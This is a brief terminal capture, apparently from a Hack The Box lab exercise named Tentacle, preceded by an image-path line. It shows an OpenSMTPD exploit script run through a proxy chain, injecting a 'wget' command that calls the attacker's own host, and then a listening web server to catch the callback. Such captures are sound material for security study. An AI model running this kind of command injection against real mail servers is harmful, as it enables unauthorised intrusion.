 ❯ proxychains python3 exploit_smtp.py 10.241.251.113 25 'wget 10.10.14.6'
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-10.10.10.224:3128-<>-127.0.0.1:3128-<>-10.197.243.77:3128-<><>-10.241.251.113:25-<><>-OK
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
~/htb/Tentacle/exploits
❯ sudo python3 -m http.server 80
[sudo] password for wh1texnd:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...